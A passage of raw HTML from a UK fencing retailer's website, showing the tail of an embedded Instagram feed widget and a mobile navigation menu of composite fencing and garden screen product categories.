mp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZoHVUx1ST2oQ7kNvwEOM0p1&amp;_nc_oc=Adn0q64YrR_7YdehvmXLjqTt3-M2AO0yrDOQCc2pnSMagVx4stbv78G61LwhMqmFGr4Obxc62Dcb3YFTFo1TwSA5&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=sAL8iFhpiFjtIJGEylHRJA&amp;oh=00_Afg0hvTh_pTPPwF_G9TrewCrhhTY45spe1DAt67L0nFHlw&amp;oe=69107B97&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Swipe Left 👈🏼 Which one are you? 🖤🤍

S</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/469297058_17992110053727346_2882598608796674006_nfull.jpg" alt="Swipe Left 👈🏼 Which one are you? 🖤🤍

Sometimes, life is black and white. But today, it’s your choice - black or ivory?" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;18049622678172923&quot;:{&quot;id&quot;:&quot;475834320_17998470449727346_3248978527630673287_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18067604671819438&quot;:{&quot;id&quot;:&quot;473634859_17997063803727346_8071009507098353762_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18267078238267463&quot;:{&quot;id&quot;:&quot;473684679_17996853278727346_8445075917984208032_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18068522026783860&quot;:{&quot;id&quot;:&quot;473111900_17996718980727346_4238555013670196100_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17843235525370926&quot;:{&quot;id&quot;:&quot;469297058_17992110053727346_2882598608796674006_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18139827805426991&quot;:{&quot;id&quot;:&quot;540741890_18021768233727346_4524859252539146707_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-67678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li id="menu-item-67595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li id="menu-item-67596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-67598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li id="menu-item-67600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li id="menu-item-67601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-67603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li id="menu-item-67605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li id="menu-item-67713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li id="menu-item-67608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-67609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li id="menu-item-67612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-67614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-67615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-67616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
